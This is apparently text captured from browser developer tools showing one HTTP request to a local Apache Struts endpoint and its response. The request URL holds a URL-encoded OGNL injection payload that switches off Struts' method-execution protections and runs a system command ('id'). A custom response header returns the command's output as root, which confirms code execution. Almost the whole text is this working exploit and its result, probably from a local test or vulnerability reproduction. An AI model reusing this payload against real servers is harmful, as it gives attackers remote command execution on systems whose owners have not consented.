 General
Request URL: http://localhost:8080/param.action?message=%25%7B%23context%5B%27xwork.MethodAcc
essor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass().getDeclaredFiel
d(%27allowStaticMethodAccess%27)%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctr
ue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime
().exec(%27id%27).getInputStream())%2C%23q%7D
Request Method: GET
Status Code: 305
Remote Address: [::1]:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Content-Length: 0
Date: Thu, 18 Nov 2021 14:25:38 GMT
fxxk: uid=0(root) gid=0(root) groups=0(root)